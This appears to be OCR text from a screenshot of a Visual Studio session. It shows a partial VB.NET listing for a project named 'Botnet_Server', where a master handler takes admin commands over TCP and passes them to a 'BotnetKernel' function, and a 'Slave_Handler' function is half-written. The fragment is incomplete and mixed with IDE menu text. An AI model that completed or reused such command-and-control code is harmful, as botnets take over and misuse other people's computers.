 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb* Form1.vb [Design]*
Botnet_Server Form1 Slave_Handler
Server Explorer
Toolbox
212 Next
213 Catch ex As Exception
214 Try
215 Master_Handler(IP)
216 Catch
217 End Try
218 End Try
219 Try
220 Dim RX As New StreamReader(CLient.GetStream)
221 Dim TX As New StreamWriter(CLient.GetStream)
222 TX.WriteLine("Welcome Admin!")
223 TX.Flush()
224 While CLient.Client.Connected = True
225 If CLient.GetStream.CanRead = True Then
226 Dim RawData As String = RX.ReadLine
227 RawData = RawData.Replace("|", "{PIPE}")
228 BotnetKernel("|" + IP + "|" + RawData)
229 End If
230 End While
231 Catch
232 End Try
233 Return True
234 End Function
235
236 Function Slave_Handler(ByVal IP As String)
237 Dim Client As tcpclie
TcpClient
238 Return True
133 %
Output
Show output from: Debug
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Botnet_Server' (1 projec
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Item(s) Saved Ln 237 Col 30 Ch 30 INS Add to Source Control